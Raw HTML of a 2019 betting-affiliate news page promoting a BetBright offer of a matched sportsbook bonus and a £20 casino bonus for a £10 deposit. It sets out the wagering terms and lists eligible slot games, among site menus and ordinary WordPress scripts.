src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/uk/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/uk/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper single_default">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/uk/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">News</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/uk/news/deposit-10-and-betbright-gives-you-50-casino/" class="breadcrumbs_link active">Deposit £10 and BetBright gives you £50 to play Casino</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "News"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/uk/news/deposit-10-and-betbright-gives-you-50-casino/",
							"name": "Deposit £10 and BetBright gives you £50 to play Casino"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: January 2019		</div>
	</div>


	

	
	<section class="section post_content_section sidebar-left ">
		<div class="container ">
							<div class="post_content_wrapper flex">

					<div class="social_sidebar flex">
						<div class="social_icons">
							<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
							<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
							<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
							<a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
						</div>		
					</div>

					<div class="post_main_content">

						<div class="section_title_block">
							<h1 class="post_title h2title h2post_title">Deposit £10 and BetBright gives you £50 to play Casino</h2>
									
								<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/uk/review/betbright/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Button-BetBright.svg" alt="Button - BetBright">
									</a>
								</div>

												</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">4 January 2019</p>
						</div>

						<div class="post_content">
							<p>Casino is the place where adventure meets thrill. And sure the money comes with it at the end of the day. After all, what is an adventure if there is no prize to be won?</p>
<p>BetBright is offering you a 200% bonus opportunity to deposit £10 and get a total £30. Let us examine the offer:</p>
<p>&nbsp;</p>
<ol>
<li>Make a deposit of £10 upon registering a <a href="https://www.bookmakeradvisor.com/uk/review/betbright/">new account with BetBright</a></li>
</ol>
<p>&nbsp;</p>
<ol start="2">
<li>BetBright would reward you with a 200% matched Sportsbook bonus such that all arrives at a total of £30.</li>
</ol>
<p>&nbsp;</p>
<ol start="3">
<li>BetBright would hold the bonus amount and the deposit amount as bonus funds till you satisfy the wagering requirement. Such requirements stipulate that you must wager the full amount of £30 a total of 4 times before the bonus is released into your cash account.</li>
</ol>
<p>&nbsp;</p>
<ol start="4">
<li>At the instance you start the wagering, you have precisely 48 hours from then to complete the required four times.</li>
</ol>
<p>&nbsp;</p>
<ol start="5">
<li>In the case where you couldn’t complete the demanded four times wager in 48 hours, the bonus, as well as any potential winning you have accrued, will expire from your account.</li>
</ol>
<p>&nbsp;</p>
<ol start="6">
<li>Once you complete the fourth wager successfully, BetBright would release the bonus and any winnings into your cash balance where you can withdraw it.</li>
</ol>
<p>&nbsp;</p>
<p>You get credited with your casino bonus within an interval of 2 hours following the settlement of your first sports bet. In the case where you possibly cancel the sportsbook promotion, no casino bonus (of £20) nor the sportsbook bonus is awarded.</p>
<p>&nbsp;</p>
<p>Special casino Games eligible for the offer include: Summer Holiday, Big Bad Wolf, Bikini Party, Couch Potato, Dragon Dance, Retro Reels &#8211; Extreme Heat, Super Nova, Retro Reels, Mega Joker, Jackpot 6000, 1429 Uncharted Seas, Blood Suckers, Kings Of Chicago, Devil&#8217;s Delight, Simsalabim, Lucky 3, Zombies, Machine Gun Unicorn, Mirror Magic, Demolition Squad, Jack Hammer 2, Fruit Warp, Xing Guardian, Hot Ink – 50%</p>
<p>&nbsp;</p>
<p>GOODLUCK</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
						</div>
					
					</div>

				</div>
			

				<div class="post_content_wrapper flex">

					<div class="social_sidebar flex">
					</div>

					<div class="post_main_content">
<!--						AUTHOR , single-content-default -->
						
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130553/Rewiew-Image-29.png" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

						
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/uk/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

					</div>

				</div>

			
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>


</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/uk/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/uk/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/uk/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4238"><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/uk/review/toals/">Toals</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/uk/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/uk/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
